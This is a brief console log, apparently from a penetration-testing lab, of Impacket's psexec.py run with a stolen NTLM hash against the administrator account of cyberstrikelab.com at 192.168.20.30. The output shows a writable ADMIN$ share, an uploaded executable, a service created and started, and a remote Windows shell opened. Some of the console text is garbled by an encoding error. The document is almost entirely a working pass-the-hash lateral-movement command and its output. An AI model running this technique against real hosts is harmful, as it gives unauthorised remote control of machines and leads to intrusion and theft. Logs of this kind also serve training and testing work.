 E:\impacket-impacket_0_12_0\build\scripts-3.11>python psexec.py -hashes :f349636281150c001081894de72b4e2b cyberstrikelab
.com/administrator@192.168.20.30
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.20.30.....
[*] Found writable share ADMIN$
[*] Uploading file RkvAAfqU.exe
[*] Opening SVCManager on 192.168.20.30.....
[*] Creating service rdZV on 192.168.20.30.....
[*] Starting service rdZV.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7600]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����